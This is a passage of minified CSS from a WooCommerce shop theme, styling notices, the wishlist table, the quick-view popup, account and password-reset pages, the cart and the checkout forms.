.jws-close-notice{float:right;text-decoration:none;font-size:20px;display:inline;position:absolute;right:10px;top:20px}.woocommerce-info{background-color:#fef5e5;color:#80452e}.woocommerce-error{background-color:#fceceb;color:#8a543f}.woocommerce-error li:not(.cart-empty):before{content:'\f216';font-family:"jws_icon";font-size:20px;font-weight:bold;margin-right:2px;display:inline-block;vertical-align:middle;margin-top:-5px;color:#cb6060}.woocommerce-message{background-color:#dff5dd;color:#235631}.woocommerce-message:not(.cart-empty):before{content:'\eb10';color:#48bd68;font-family:"jws_icon";font-size:22px;font-weight:bold;margin-right:2px;display:inline-block;vertical-align:middle;margin-top:-4px}@media (min-width:992px){.sidebar-has_sidebar .jws-filter-modal{display:block !important;position:relative;z-index:1}.sidebar-has_sidebar .jws-filter-modal .modal-content.sidebar{position:relative;opacity:1;transform:none;padding:0;width:auto;z-index:1;overflow:unset;max-width:100%}.sidebar-has_sidebar .jws-filter-modal .modal-top{display:none}}@media (max-width:1440px){.shop-page .sidebar-has_sidebar.no_container .siderbar-inner.left{padding-right:0}.shop-page .sidebar-has_sidebar.no_container .siderbar-inner.right{padding-left:0}}@media (max-width:1024px){.shop-page .shop-container.no_container{padding:0 15px}}@media (min-width:992px){.sidebar-sideout .shop-sidebar{display:none;animation:fadeInLeft .5s both}.sidebar-sideout .shop-content{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sidebar-sideout.opened .shop-content{animation:fadeInRight .5s both}.sidebar-sideout.open .shop-content{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%;animation:fadeInLeft .5s both}.sidebar-sideout.open .shop-sidebar{display:block}}@media (min-width:992px) and (max-width:1199px){.shop-page .grid-view{margin-right:15px;margin-left:15px}.woocommerce-result-count .result-total{display:none}}@media (max-width:991px){.jws_pr_labels .jws_pr_label{padding:1px 5px;font-size:12px}.products-wrap{margin-left:-5px;margin-right:-5px}.shop-page .product-item{padding-right:5px;padding-left:5px}.show_filter_shop{border-right:0 !important}.shop-page .sidebar-has_sidebar .siderbar-inner{padding-right:1rem !important;padding-left:1rem !important;padding-top:2rem !important}.shop-page .woocommerce-result-count{display:none}.product-item .product-item-inner .product-image .buttton-inner{opacity:1;transform:translateX(0px)}.product-item .product-item-inner .product-image .buttton-inner li>a span{display:none}.shop-nav-top.filter-top .found-min{display:none}.shop-nav-top.filter-top>div{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.shop-nav-top.filter-top .filter-shop-nav{display:block}.shop-nav-top.filter-top .filter-shop-nav>span{margin-bottom:10px;display:block}.shop-nav-top.filter-top .filter-shop-nav>section{display:block;margin-right:0px;padding-bottom:10px;border-bottom:1px solid #e3e3e3;margin-bottom:10px}.shop-nav-top.filter-top .filter-shop-nav>section>h5:after{float:right}.shop-nav-top.filter-top .filter-shop-nav>section>h5+ul,.shop-nav-top.filter-top .filter-shop-nav>section>h5+div,.shop-nav-top.filter-top .filter-shop-nav>section>h5+form{opacity:1;transform:none;position:relative;transition:unset;width:100%;padding:0px !important;border:0;display:none;margin-bottom:8px}}@media (max-width:767px){.shop-page .grid-view{display:none}.product-item.product .product-item-inner.list{display:block}.product-item.product .product-item-inner.list .product-image{max-width:100%}.product-item.product .product-item-inner.list .product-content{width:100%;padding-left:0;padding-top:12px}}.jws-wishlist-table.loading .jws-wishlist-row{opacity:0.4;pointer-events:none}.jws-wishlist-table .add_all_product{margin-top:37px;-webkit-transition:.35s all;-o-transition:.35s all;-ms-transition:.35s all;-moz-transition:.35s all;transition:.35s all;text-align:center}.jws-wishlist-table .add_all_product a{min-width:140px;padding:14px 60px;background:var(--btn-bgcolor);color:#ffffff;position:relative;z-index:1;display:inline-block;text-align:center}.jws-wishlist-table .add_all_product a:hover{background:var(--btn-bgcolor2)}.jws-wishlist-table .jws-wishlist-row{-webkit-transition:.35s all;-o-transition:.35s all;-ms-transition:.35s all;-moz-transition:.35s all;transition:.35s all}.jws-wishlist-table .jws-wishlist-row thead{background:#f2f2f2;color:var(--heading);text-align:left}.jws-wishlist-table .jws-wishlist-row thead tr th{text-align:center}.jws-wishlist-table .jws-wishlist-row thead tr th:first-child{padding:20px 5%;text-align:left}.jws-wishlist-table .jws-wishlist-row tbody{border-left:1px solid #f2f2f2;border-right:1px solid #f2f2f2}.jws-wishlist-table .jws-wishlist-row tbody tr{border-bottom:1px solid #f2f2f2}.jws-wishlist-table .jws-wishlist-row tbody tr td{vertical-align:middle}.jws-wishlist-table .jws-wishlist-row tbody tr .jws-wishlist-remove{color:var(--heading);display:inline-block;font-size:20px;vertical-align:middle}.jws-wishlist-table .jws-wishlist-row tbody tr .wishlist_action .add-to-cart-loop{min-width:140px;padding:10px 15px;background:var(--btn-bgcolor);color:#ffffff;display:inline-block;vertical-align:middle;margin:5px 5px}.jws-wishlist-table .jws-wishlist-row tbody tr .wishlist_action .add-to-cart-loop:hover{background:var(--btn-bgcolor2)}.jws-wishlist-table .jws-wishlist-row tbody tr td.jws_wishlist_detail{padding:25px 4%}.jws-wishlist-table .jws-wishlist-row tbody tr td:not(.jws_wishlist_detail){text-align:center;padding:25px 30px}.jws-wishlist-table .jws-wishlist-row tbody tr .price .star-rating{display:block;margin:0 auto;width:95px}.jws-wishlist-table .jws-wishlist-row tbody tr .jws_wishlist_detail .product-image{display:inline-block;max-width:66px;margin-right:30px;vertical-align:middle}.jws-wishlist-table .jws-wishlist-row tbody tr .jws_wishlist_detail .product-title{display:inline-block;width:calc(100% - 100px);vertical-align:middle;max-width:230px;font-weight:500}.jws-wishlist-table .jws-wishlist-row tbody tr .jws_wishlist_detail .product-title a{color:var(--heading)}.jws-wishlist-table .jws-wishlist-row tbody tr .jws_wishlist_detail .product-title a:hover{color:var(--main)}.jws-empty-wishlist,.jws-empty-compare{font-size:25px;font-weight:500;margin-bottom:19px;font-family:var(--body)}.return-to-shop a{min-width:140px;padding:14px 60px;background:var(--btn-bgcolor);color:#ffffff;display:inline-block;margin-top:30px}.return-to-shop a:hover{background:var(--btn-bgcolor2)}@media (max-width:767px){.jws_products.jws_products_skin9 .jws_products_item .jws_content_product,.jws_products.jws_products_skin1 .jws_products_item .jws_content_product{padding-top:5px;padding-bottom:5px}.jws_products.jws_products_skin9 .jws_products_item .jws_content_product .jws_content_center_product,.jws_products.jws_products_skin1 .jws_products_item .jws_content_product .jws_content_center_product{margin:0}.jws_products.jws_products_skin4 .jws_products_item .jws_content_product .jws_content_center_product{margin:0}.jws-wishlist-table .jws-wishlist-row thead{display:none}.jws-wishlist-table .jws-wishlist-row tbody{display:block;border:none}.jws-wishlist-table .jws-wishlist-row tbody tr{display:block;width:100%;margin-bottom:15px;border:2px solid #f2f2f2}.jws-wishlist-table .jws-wishlist-row tbody tr td{display:block;text-align:center}.jws-wishlist-table .jws-wishlist-row tbody tr td .product-image{margin-right:0 !important;margin-bottom:15px !important}.jws-wishlist-table .jws-wishlist-row tbody tr td .product-title{width:100% !important}}.quick-view-main .main-product .entry-summary{position:relative;position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;padding:0;-webkit-mask-image:linear-gradient(to top, transparent 5px, #000 40px);mask-image:linear-gradient(to top, transparent 5px, #000 40px);overflow-y:auto;padding:0 15px 30px;scrollbar-color:#1f1f1f #e2e2e2 78;scrollbar-width:thin}.quick-view-main .size-guide-action{display:none}.quick-view-main .popup-quick-view{max-width:1050px;margin:0 auto;background:#ffffff;transition:.4s all}.quick-view-main .popup-quick-view .main-product.product{padding:15px 15px}.quick-view-main .popup-quick-view .main-product.product .images{padding:15px 0}.quick-view-main .popup-quick-view .main-product.product .row{margin:0}.quick-view-main .popup-quick-view .main-product.product .jws_pr_labels{left:30px;top:30px;z-index:2}.quick-view-main .popup-quick-view .mfp-close{border-radius:100%;position:fixed;right:15px;top:5px;background:transparent}.quick-view-main .popup-quick-view .mfp-close:before{display:block;transition:.3s all}.quick-view-main .popup-quick-view .mfp-close:hover:before{transform:rotate(90deg);-webkit-transform:rotate(90deg)}.quick-view-main .popup-quick-view .shop-single{padding:0;position:relative}.quick-view-main .popup-quick-view .shop-single .jws-summary{margin:0px 0 15px}.quick-view-main .popup-quick-view figure{margin:0}.quick-view-main .woocommerce-review-link{pointer-events:none}.quick-view-main.mfp-bg{transition:.3s ease}.quick-view-main.mfp-ready .mfp-content>div{opacity:1}.quick-view-main.mfp-removing .mfp-content>div{opacity:0}.quick-view-main.mfp-removing.mfp-bg{opacity:0}.quick-view-main .mfp-content>div{opacity:0;transition:.5s ease;transform:translatey(-20px)}.quick-view-main.mfp-bg{transition:.3s ease}.quick-view-main.mfp-ready .mfp-content>div{opacity:1;transform:translatey(0)}.quick-view-main.mfp-removing .mfp-content>div{transform:translatey(20px);opacity:0}.quick-view-main.mfp-removing.mfp-bg{opacity:0}@media (max-width:767px){.quick-view-main .popup-quick-view .main-product.product{padding:0}.quick-view-main .main-product .entry-summary{position:relative;padding:0 0px 30px}}.woo-account-form{max-width:600px;margin:0 auto}.woocommerce-account .woocommerce-notices-wrapper>ul,.woocommerce-account .woocommerce-notices-wrapper>div{margin-bottom:20px}.woocommerce .woocommerce-MyAccount-navigation{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;vertical-align:top;padding-left:15px;padding-right:30px;padding-bottom:10px;padding-top:10px;background:rgba(246,242,240,0.6);font-weight:400}.woocommerce .woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{background-color:rgba(136,136,136,0.12) !important}.woocommerce .woocommerce-MyAccount-navigation ul li a{display:block;color:rgba(0,0,0,0.9);padding:15px 15px}.woocommerce .woocommerce-MyAccount-content{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;display:inline-block;padding:0 30px}.woocommerce .woocommerce-MyAccount-content>p{margin-bottom:10px}.woocommerce .woocommerce-MyAccount-content>p>a{text-decoration:underline;text-underline-offset:1px;font-weight:400}.woocommerce .woocommerce-MyAccount-content form h3{font-size:24px;color:var(--heading);font-weight:500;line-height:1.7em;margin-bottom:9px;text-transform:uppercase}.woocommerce .woocommerce-MyAccount-content form .form-row{margin-bottom:20px}.woocommerce .woocommerce-MyAccount-content form label{color:var(--heading);margin-bottom:10px;font-weight:500}.woocommerce .woocommerce-MyAccount-content form .input-text,.woocommerce .woocommerce-MyAccount-content form select{border:1px solid #e8e8eb;height:45px;line-height:45px;padding:0 15px;width:100%;transition:.3s all;background:transparent;color:var(--body)}.woocommerce .woocommerce-MyAccount-content form #account_display_name+span{margin-top:7px;display:block}.woocommerce .woocommerce-MyAccount-content form button{display:block;position:relative;text-align:center;margin-top:5px;color:#ffffff;min-width:100%;background:var(--btn-bgcolor);height:50px;font-weight:500;-webkit-transition:.3s all;-o-transition:.3s all;-ms-transition:.3s all;-moz-transition:.3s all;transition:.3s all;border:none;outline:none}.woocommerce .woocommerce-MyAccount-content form button:hover{background:var(--btn-bgcolor2)}.woocommerce .woocommerce-MyAccount-content form fieldset{margin-top:40px}.woocommerce .woocommerce-MyAccount-content form fieldset legend{font-weight:500;margin-bottom:20px}.woocommerce .woocommerce-MyAccount-content form fieldset .form-row .password-input{display:block}.woocommerce-notices-wrapper>div{margin-bottom:10px}.lost_reset_password{text-align:center;max-width:540px;margin:0 auto}.lost_reset_password>h3{margin-bottom:35px}.lost_reset_password .lost-notes{margin-bottom:37px}.lost_reset_password .form-lost{max-width:380px;margin:0 auto}.lost_reset_password input{border:2px solid #e8e8eb;height:50px}.lost_reset_password .woocommerce-password-strength{color:#fff;margin-top:10px;padding:5px}.lost_reset_password .woocommerce-password-strength.bad{background:#c7c747}.lost_reset_password .woocommerce-password-strength.strong{background:green}.lost_reset_password .woocommerce-password-strength.good{background:#41ab41}form.woocommerce-form-track-order .form-row,.lost_reset_password .form-row{margin-bottom:10px;margin-top:10px}form.woocommerce-form-track-order .form-row label,.lost_reset_password .form-row label{font-weight:500;color:var(--heading)}form.woocommerce-form-track-order .button,.lost_reset_password .button{padding:14px 35px 14px 35px;background:var(--btn-bgcolor);color:var(--btn-color);border-style:solid;border-width:0px 0px 0px 0px;font-weight:500;display:block;text-align:center;min-width:100%}form.woocommerce-form-track-order .button:hover,.lost_reset_password .button:hover{background:var(--btn-bgcolor2)}@media (max-width:767px){.woocommerce .woocommerce-MyAccount-navigation{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:20px;padding:15px 0}.woocommerce .woocommerce-MyAccount-content{padding:0 15px;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.woocommerce-cart .shop_table tr.cart_item td{padding:20px 0 20px 26px;border:none;border-bottom:1px solid #e8e7ec}.woocommerce-cart .cart-heading{margin-bottom:30px}.woocommerce-cart .shop_table tr.order-total .includes_tax{display:block;margin-top:5px}.woocommerce-cart .shop_table{width:100%}.woocommerce-cart .shop_table th.product-remove{width:40px}.woocommerce-cart .shop_table td.order-status{text-align:center !important}.woocommerce-cart .shop_table td.product-remove{padding:0;text-align:left}.woocommerce-cart .shop_table td.product-remove a{position:relative;font-size:0px;display:inline-block;border-radius:50%;width:20px;cursor:pointer;padding-right:16px;padding-right:0}.woocommerce-cart .shop_table td.product-remove a:before{content:'\e814';font-family:"jws_icon";position:absolute;font-size:25px;left:0}.woocommerce-cart .shop_table td.product-name .variation{margin-bottom:0}.woocommerce-cart .shop_table td.product-name .variation:after{content:"";display:table;clear:both}.woocommerce-cart .shop_table td.product-name .variation dt{font-weight:400}.woocommerce-cart .shop_table td.product-name .variation .variation-Vendor{display:inline-block;margin:0}.woocommerce-cart .shop_table td.product-name img{max-width:80px;height:auto;margin-right:22px}.woocommerce-cart .woocommerce .cart-empty{text-align:center;position:relative;font-size:30px;text-transform:uppercase;letter-spacing:1px;line-height:1.5;padding:140px 0 0px 0;font-weight:bold !important;margin-bottom:30px;background:transparent;border:0;color:var(--heading)}.woocommerce-cart .woocommerce .cart-empty:after,.woocommerce-cart .woocommerce .cart-empty:before{position:absolute;color:rgba(142,142,142,0.2);left:50%;font-weight:normal;transform:translateX(-50%);-o-transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-sand-transform:translateX(-50%)}.woocommerce-cart .woocommerce .cart-empty:before{font-size:115px;top:-17px;font-family:"jws_icon";content:'\e805'}.woocommerce-cart .woocommerce .cart-empty:after{font-size:45px;top:47px;content:'\e814';font-family:"jws_icon"}.woocommerce-cart .woocommerce .return-to-shop{text-align:center;margin-bottom:50px}.woocommerce-cart .woocommerce .cart-emtry-text{text-align:center}.woocommerce-cart .shop_table{border-collapse:unset}.woocommerce-cart .shop_table thead th{color:var(--heading);font-weight:500;padding:0;padding-left:26px;border-bottom:1px solid #e8e7ec;padding-bottom:19px}.woocommerce-cart .shop_table tr .actions{padding:30px 0px}.woocommerce-cart .shop_table tr .actions:after{display:table;content:" ";clear:both}.woocommerce-cart .shop_table tr .actions .col-right{float:right}.woocommerce-cart .shop_table tr .actions .col-right .button{background:var(--btn-bgcolor);color:var(--btn-color);display:inline-block;height:50px;width:170px;border:none;transition:.3s all}.woocommerce-cart .shop_table tr .actions .col-right .button:not([disabled]):hover{background:var(--btn-bgcolor2)}.woocommerce-cart .shop_table tr .actions .col-right .button[disabled]{background:#e6e6e6;cursor:no-drop}.woocommerce-cart .shop_table tr .actions .col-right a{color:var(--heading);border:1px solid #919191;display:inline-block;height:50px;line-height:50px;width:220px;margin-right:12px;margin-bottom:10px;margin-left:12px}.woocommerce-cart .shop_table tr .actions .col-right a:hover{background:var(--heading);border-color:var(--heading);color:#ffffff}.woocommerce-cart .shop_table tr .actions .coupon{float:left;position:relative;display:flex;width:100%;max-width:394px;padding-right:193px}.woocommerce-cart .shop_table tr .actions .coupon label{display:none}.woocommerce-cart .shop_table tr .actions .coupon button{padding:14px 15px 14px 15px;background:var(--btn-bgcolor);color:var(--btn-color);border-style:solid;border-width:0px 0px 0px 0px;font-weight:500;position:absolute;right:0;max-width:178px;width:100%}.woocommerce-cart .shop_table tr .actions .coupon button:hover{background:var(--btn-bgcolor2)}.woocommerce-cart .shop_table tr .actions .coupon .input-text{min-height:50px;display:inline-block;border-color:#e8e7ec}.woocommerce-cart .shop_table tr .actions .coupon .input-text::-webkit-input-placeholder{color:var(--body)}.woocommerce-cart .shop_table tr .actions .coupon .input-text::-moz-placeholder{color:var(--body)}.woocommerce-cart .shop_table tr .actions .coupon .input-text:-ms-input-placeholder{color:var(--body)}.woocommerce-cart .shop_table tr .actions .coupon .input-text:-moz-placeholder{color:var(--body)}.woocommerce-cart .shop_table tr .product-name .cart_pr_item{display:flex;align-items:center}.woocommerce-cart .shop_table tr .product-name .cart_content_item{text-align:left}.woocommerce-cart .shop_table tr .product-name .cart_content_item>a{display:block}.woocommerce-cart .shop_table tr .product-name>a{color:var(--heading)}.woocommerce-cart .shop_table tr .amount{color:var(--heading);font-size:14px;font-weight:500}.cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{display:block;margin-bottom:20px;color:var(--main);font-weight:500;text-decoration:underline;margin-top:7px;text-underline-offset:0.1em}.cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form{text-align:left;margin-bottom:30px}.cart-collaterals .woocommerce-shipping-calculator .select2.select2-container{width:100% !important;margin-bottom:15px}.cart-collaterals .woocommerce-shipping-calculator .select2-container--default .select2-selection--single{border-radius:0;border:1px solid #d1d1d1;height:50px;padding-left:24px}.cart-collaterals .woocommerce-shipping-calculator .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;padding:0}.cart-collaterals .woocommerce-shipping-calculator select,.cart-collaterals .woocommerce-shipping-calculator .input-text{border:1px solid #d1d1d1;height:40px;padding-left:24px;width:100%;margin-bottom:15px;background-color:#ffffff}.cart-collaterals .woocommerce-shipping-calculator button{display:block;position:relative;text-align:center;cursor:pointer;background:var(--main);color:#ffffff;min-width:100%;height:50px;line-height:50px;-webkit-transition:.35s all;-o-transition:.35s all;-ms-transition:.35s all;-moz-transition:.35s all;transition:.35s all;border:none;outline:none}.cart-collaterals .cross-sells>h2{font-size:16px;font-weight:600;padding-bottom:20px;text-align:center;letter-spacing:0}.cart-collaterals .continue{font-size:18px;font-weight:500;letter-spacing:0.7px}.cart-collaterals .continue i{margin-left:10px}.cart-collaterals .cart_totals{border:1px solid #bababa;padding:49px 35px 50px 35px}.cart-collaterals .cart_totals h4{font-size:20px;line-height:28px;margin:0;color:var(--heading);margin-bottom:2px;font-family:var(--body-font);border-bottom:1px solid #e8e7ec;padding-bottom:18px}.cart-collaterals .cart_totals .shop_table{background:#f5f5f5;padding:0 30px;margin-bottom:30px}.cart-collaterals .cart_totals .wc-proceed-to-checkout .continue_shop{font-weight:500;display:block;text-align:center;margin-top:10px}.cart-collaterals .cart_totals .wc-proceed-to-checkout .continue_shop i{transform:scaleX(-1);display:inline-block;margin-right:10px;font-size:18px}.cart-collaterals .cart_totals .wc-proceed-to-checkout .continue_shop i:before{font-weight:bold}.cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button{padding:14px 35px 14px 35px;background:var(--btn-bgcolor);color:var(--btn-color);border-style:solid;border-width:0px 0px 0px 0px;font-weight:500;display:block;text-align:center}.cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover{background:var(--btn-bgcolor2)}.cart-collaterals .cart_totals .respon-table{padding:9px 30px 9px 30px;background:#f6f6f6;margin-top:27px}.cart-collaterals .cart_totals table tr{display:block}.cart-collaterals .cart_totals table tr:after{content:"";display:table;clear:both}.cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td{padding:0}.cart-collaterals .cart_totals table tr.woocommerce-shipping-totals th,.cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td{display:block;width:100%;text-align:left;padding-left:0}.cart-collaterals .cart_totals table tr.order-total th,.cart-collaterals .cart_totals table tr.order-total td{border-top:0;padding-top:17px;padding-bottom:30px}.cart-collaterals .cart_totals table tr.order-total td{font-size:18px;font-weight:500;color:var(--heading)}.cart-collaterals .cart_totals table tr.order-total td strong{font-weight:500}.cart-collaterals .cart_totals table tr .woocs_special_price_code{font-weight:400}.cart-collaterals .cart_totals table tr th{padding:15px 0px;font-weight:500;padding-right:10px;color:var(--heading);float:left}.cart-collaterals .cart_totals table tr td{text-align:right;float:right;padding:15px 0px}.cart-collaterals .cart_totals table tr td[data-title="Subtotal"]{color:var(--heading)}.cart-collaterals .cart_totals table tr td .woocommerce-shipping-methods{list-style-type:none;padding:0}.cart-collaterals .cart_totals table tr td strong{font-weight:400}.cart-collaterals .cart_totals table tr td label{font-weight:400}.cart-collaterals .cart_totals table tr td input[type="radio"]{position:relative;top:2px;float:right;margin-right:0;margin-left:7px}.cross-sells{margin-top:36px}.cross-sells .cross-sells-inner{border:1px solid rgba(117,117,117,0.2);padding:20px}.cross-sells .product-item-inner{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.cross-sells .product-item-inner .product-image{max-width:120px;margin-bottom:0;margin-right:20px;flex:20%}.cross-sells .product-item-inner .product-content{flex:20%}.cross-sells .product-item-inner .product-content .woocommerce-loop-product__title{margin-bottom:5px}.cross-sells .product-item-inner .cross-button{flex:60%;text-align:right}.cross-sells .product-item-inner .cross-button .price-item{margin-right:23%}.cross-sells .product-item-inner .cross-button .product-buy{display:inline-block}.cross-sells .product-item-inner .cross-button .product-buy a{border:1px solid #040202;font-weight:500;padding:6px 30px;position:relative;display:block}.cross-sells .product-item-inner .product-item.product .woocommerce-loop-product__title{margin-bottom:5px}@media (max-width:767px){.cross-sells{margin-bottom:30px}.cross-sells .product-item-inner .cross-button{flex:100%;text-align:left;margin-top:20px}.cross-sells .product-item-inner .cross-button .price-item{margin-right:10px}.woocommerce-checkout .woocommerce .woocommerce-info{font-size:14px}.cart-collaterals .continue{margin-bottom:15px;display:block}.woocommerce-cart-form .shop_table{width:100%;display:block}.woocommerce-cart-form .shop_table thead{display:none}.woocommerce-cart-form .shop_table thead th{width:25%}.woocommerce-cart-form .shop_table thead th.product-remove,.woocommerce-cart-form .shop_table thead th.product-thumbnail{display:none}.woocommerce-cart-form .shop_table tbody{display:block}.woocommerce-cart-form .shop_table tbody tr{display:block}.woocommerce-cart-form .shop_table tbody tr.cart_item{margin:30px 0px}.woocommerce-cart-form .shop_table tbody tr td{width:100%;display:block;position:relative;text-align:right;padding:10px 0px !important}.woocommerce-cart-form .shop_table tbody tr td.product-subtotal{border:0;padding-right:15px}.woocommerce-cart-form .shop_table tbody tr td.product-name img{max-width:50px;margin-right:10px}.woocommerce-cart-form .shop_table tbody tr td.product-name .cart_content_item{font-size:14px}.woocommerce-cart-form .shop_table tbody tr td.product-name .cart_pr_item{justify-content:end}.woocommerce-cart-form .shop_table tbody tr td.product-remove a:before{font-size:18px}.woocommerce-cart-form .shop_table tbody tr td.product-quantity:before{padding-top:4px}.woocommerce-cart-form .shop_table tbody tr td.actions{margin-bottom:28px}.woocommerce-cart-form .shop_table tbody tr td.actions .col-right{float:none}.woocommerce-cart-form .shop_table tbody tr td.actions .col-right button{width:100% !important;font-size:14px}.woocommerce-cart-form .shop_table tbody tr td.actions .coupon{float:none;max-width:100%;margin-bottom:20px;padding-right:150px}.woocommerce-cart-form .shop_table tbody tr td.actions .coupon .button{font-size:14px;max-width:150px}.woocommerce-cart-form .shop_table tbody tr td:before{content:attr(data-title);font-weight:600;float:left;color:var(--heading);font-size:14px}.woocommerce-cart-form .shop_table tbody tr td.product-remove:before{content:""}}form.woocommerce-checkout{margin-top:44px}form.woocommerce-checkout .required{color:#df0000;text-decoration:none;border:none}form.woocommerce-checkout .woocommerce-account-fields .form-row{margin-bottom:0 !important}form.woocommerce-checkout .woocommerce-account-fields input{margin-right:5px}form.woocommerce-checkout .woocommerce-shipping-fields h3{font-size:16px;font-weight:100;font-family:var(--body-font);line-height:25px;color:var(--body)}form.woocommerce-checkout .woocommerce-shipping-fields h3 input{margin-right:5px}form.woocommerce-checkout .woocommerce-billing-fields h3{font-size:28.43px;line-height:32px;color:var(--heading);margin-bottom:25px}form.woocommerce-checkout .woocommerce-additional-fields label{font-size:16px;color:var(--heading);margin-bottom:10px;font-weight:500}form.woocommerce-checkout .woocommerce-additional-fields textarea{border:1px solid #e8e8eb;height:106px;padding-left:10px;background:transparent}form.woocommerce-checkout .woocommerce-account-fields,form.woocommerce-checkout .woocommerce-billing-fields,form.woocommerce-checkout .woocommerce-shipping-fields{margin-bottom:5px}form.woocommerce-checkout .woocommerce-account-fields .form-row,form.woocommerce-checkout .woocommerce-billing-fields .form-row,form.woocommerce-checkout .woocommerce-shipping-fields .form-row{position:relative;margin-top:0;display:inline-block;width:100%;padding-left:5px;padding-right:5px;margin-bottom:20px}form.woocommerce-checkout .woocommerce-account-fields .form-row .screen-reader-text,form.woocommerce-checkout .woocommerce-billing-fields .form-row .screen-reader-text,form.woocommerce-checkout .woocommerce-shipping-fields .form-row .screen-reader-text{width:auto;height:auto;overflow:unset;clip:unset}form.woocommerce-checkout .woocommerce-account-fields .form-row input,form.woocommerce-checkout .woocommerce-billing-fields .form-row input,form.woocommerce-checkout .woocommerce-shipping-fields .form-row input{font-weight:300}form.woocommerce-checkout .woocommerce-account-fields .form-row input::placeholder,form.woocommerce-checkout .woocommerce-billing-fields .form-row input::placeholder,form.woocommerce-checkout .woocommerce-shipping-fields .form-row input::placeholder{color:var(--third);opacity:1}form.woocommerce-checkout .woocommerce-account-fields .form-row input:-ms-input-placeholder,form.woocommerce-checkout .woocommerce-billing-fields .form-row input:-ms-input-placeholder,form.woocommerce-checkout .woocommerce-shipping-fields .form-row input:-ms-input-placeholder{color:var(--third)}form.woocommerce-checkout .woocommerce-account-fields .form-row input::-ms-input-placeholder,form.woocommerce-checkout .woocommerce-billing-fields .form-row input::-ms-input-placeholder,form.woocommerce-checkout .woocommerce-shipping-fields .form-row input::-ms-input-placeholder{color:var(--third)}form.woocommerce-checkout .woocommerce-account-fields .form-row .select2.select2-container,form.woocommerce-checkout .woocommerce-billing-fields .form-row .select2.select2-container,form.woocommerce-checkout .woocommerce-shipping-fields .form-row .select2.select2-container{width:100% !important}form.woocommerce-checkout .woocommerce-account-fields .form-row .select2-selection--single,form.woocommerce-checkout .woocommerce-billing-fields .form-row .select2-selection--single,form.woocommerce-checkout .woocommerce-shipping-fields .form-row .select2-selection--single{border:1px solid #e8e8eb;height:50px}form.woocommerce-checkout .woocommerce-account-fields .form-row input:not(.input-checkbox),form.woocommerce-checkout .woocommerce-billing-fields .form-row input:not(.input-checkbox),form.woocommerce-checkout .woocommerce-shipping-fields .form-row input:not(.input-checkbox),form.woocommerce-checkout .woocommerce-account-fields .form-row select,form.woocommerce-checkout .woocommerce-billing-fields .form-row select,form.woocommerce-checkout .woocommerce-shipping-fields .form-row select{border:1px solid #e8e8eb;height:50px;padding:0 12px;width:100%;transition:.3s all}form.woocommerce-checkout .woocommerce-account-fields .form-row select,form.woocommerce-checkout .woocommerce-billing-fields .form-row select,form.woocommerce-checkout .woocommerce-shipping-fields .form-row select{padding:0 20px}form.woocommerce-checkout .woocommerce-account-fields .form-row .selection .select2-selection--single .select2-selection__rendered,form.woocommerce-checkout .woocommerce-billing-fields .form-row .selection .select2-selection--single .select2-selection__rendered,form.woocommerce-checkout .woocommerce-shipping-fields .form-row .selection .select2-selection--single .select2-selection__rendered{line-height:50px;padding-left:11px}.woocommerce-checkout .jws_woo_your_order h3{font-size:28.43px;line-height:32px;color:var(--heading);margin-bottom:25px}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .blockUI{display:none !important}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order.processing{position:relative}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order.processing:after{content:" ";top:0;left:0;position:absolute;right:0;bottom:0}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order.processing:before{content:" ";display:block;width:24px;height:24px;border-radius:50%;border:1px solid #000;border-color:#000 #000 #fafafa #fafafa;animation:lds-dual-ring .7s linear infinite;transition:.35s all;position:absolute;z-index:1;left:50%;top:50%;margin:-12px 0 0 -12px}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .place-order button.button{display:block}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label-for-checkbox{font-size:14px;line-height:19.6px}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label-for-checkbox a{text-decoration:underline}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text{margin-bottom:30px;font-size:14px;line-height:19.6px}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text a{text-decoration:underline}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions{border:1px solid #ececec;padding:15px;margin:20px 0;font-size:80%;line-height:1.8}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .coupon-clone-td{text-align:left !important;position:relative;padding-top:36px}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .coupon-clone-td:before{border-top:1px solid #ebebeb;width:100%;height:1px;content:"";top:20px;left:0;position:absolute}.woocommerce-checkout .jws_woo_your_order .woocommerce-checkout-review-order .shop_table .coupon-clone-td [role="alert"]{margin-top:15px;background-color:transparent;padding:0;margin-bottom:0}.woocommerce-checkout .jws_woo_your_order 